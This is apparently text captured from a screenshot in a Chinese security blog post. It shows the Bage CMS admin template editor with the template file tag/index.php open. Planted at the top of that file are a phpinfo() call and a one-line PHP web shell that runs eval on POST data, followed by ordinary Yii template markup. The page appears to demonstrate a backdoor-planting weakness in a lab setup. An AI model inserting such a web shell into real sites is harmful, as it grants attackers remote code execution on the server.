 192.168.22.22/index.php?r=admini/#4_0
JS
最常访问 新建书签
Bage cms
欢迎, admin 修改密码 退出登录 前台首页
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php phpinfo();?>
<?php echo "shy"; @eval($_POST['shy']);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置: </span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a>
零点安全
https://blog.csdn.net/qq_32393893